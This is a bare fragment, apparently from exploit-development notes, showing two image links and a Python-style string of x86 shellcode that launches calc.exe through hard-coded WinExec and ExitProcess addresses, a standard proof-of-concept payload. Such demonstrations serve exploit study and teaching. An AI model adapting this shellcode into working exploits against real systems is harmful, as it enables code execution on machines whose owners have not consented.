 calc = "\x31\xc9\x51\x68\x2e\x65\x78\x65\x68\x63\x61\x6c\x63\x89\xe0\x41\x51\x50\xbb\x10\x52\x25\x76\xff\xd3\x31\xc0\x50\xb8\xe0\x73\x21\x76\xff\xd0"